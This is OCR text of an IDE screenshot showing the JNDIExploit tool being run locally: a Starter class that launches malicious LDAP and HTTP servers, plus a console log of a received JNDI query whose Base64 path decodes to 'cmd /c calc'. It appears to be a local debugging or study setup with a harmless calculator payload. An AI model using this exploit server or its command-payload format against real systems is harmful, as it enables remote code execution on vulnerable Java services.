 File Edit View Navigate Code Refactor Build Run Tools Git Window Help JNDIExploit - Starter.java
JNDIExploit › src › main › java › com › feihong › ldap › Starter › main
Starter
Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Project
JNDIExploit C:\Users\15137\Desktop\Workspace\JN
.idea
lib
src
main
java
com.feihong.ldap
controllers
enumtypes
exceptions
gadgets
template
utils
HTTPServer
LdapServer
Starter
test
BasicController.java Util.java HTTPServer.java Starter.java Config.java Cache.java
1 package com.feihong.ldap;
2
3 import ...
5
feihong *
6 public class Starter {
feihong *
7 public static void main(String[] args) throws IOException {
8 Config.ip = "127.0.0.1";
9 Config.applyCmdArgs(args);
10 LdapServer.start();
11 HTTPServer.start();
12 }
13 }
14
Maven
JNDIExploit
Lifecycle
clean
validate
compile
test
package
verify
install
Run/Debug Configurations
Application
Starter
Name: Starter Store as project file
Run on: Local machine Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run Modify options Alt+M
java 8 SDK of 'JNDIExploit' com.feihong.ldap.Starter
-i 127.0.0.1
Press Alt for field hints
Working directory: C:\Users\15137\Desktop\Workspace\JNDIExploit
Environment variables: Environment variables or .env files
Separate variables with semicolon: VAR=value; VAR1=value1
这两个任意位置配置ip参数即可，
表示当前运行的服务器ip，
因为就在本地调试，
所以写成127.0.0.1即可
Debug: Starter
Debugger Console
"C:\Program Files\Java\jdk1.8.0_73\bin\java.exe" -agentlib:jdwp=transport=dt_s
Connected to the target VM, address: '127.0.0.1:61909', transport: 'socket'
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/Y21kIC9jIGNhbGM=
[+] Paylaod: command
[+] Command: cmd /c calc